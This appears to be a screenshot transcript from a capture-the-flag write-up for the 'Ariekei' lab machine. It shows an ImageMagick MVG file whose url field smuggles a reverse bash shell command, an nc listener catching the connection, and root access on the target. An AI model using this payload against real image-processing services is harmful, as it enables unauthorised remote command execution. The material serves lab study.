 @calvin:/app
File Edit View Search Terminal Help
root@kali:~/Desktop/writeups/ariekei# cat writeup.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.htb/fake.jpg"|setsid /bin/bash -i >/dev/tcp/10.10.14.1
1/1234 0<&1 2>&1 &")'
pop graphic-context
root@kali:~/Desktop/writeups/ariekei# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.65] 37988
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
[root@calvin app]# whoami
whoami
root
[root@calvin app]# pwd
pwd
/app
[root@calvin app]#